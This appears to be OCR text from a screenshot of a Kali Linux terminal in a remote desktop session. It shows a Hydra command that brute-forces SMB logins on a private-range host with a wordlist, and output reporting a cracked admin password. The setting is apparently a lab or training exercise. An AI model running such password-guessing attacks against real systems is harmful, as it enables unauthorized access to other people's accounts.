 AnyDesk
351673635
351673635
Applicatio
Workstation
My Computer
Other Locations
root@kali: ~
File Edit View Search Terminal Help
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-28 04:16:01
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 231 login tries (l:1/p:231), ~23
1 tries per task
[DATA] attacking smb://10.10.10.10:445/
[445][smb] host: 10.10.10.10 login: admin password: Pa$$w0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-28 04:16:03
root@kali:~# hydra -l admin -P /usr/share/set/src/fasttrack/wordlist.txt smb://1
0.10.10.10
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-28 04:18:21
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 231 login tries (l:1/p:231), ~23
1 tries per task
[DATA] attacking smb://10.10.10.10:445/
[445][smb] host: 10.10.10.10 login: admin password: Pa$$w0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-28 04:18:22
root@kali:~#
Connect to Server
Cancel
15.18
28/04/2021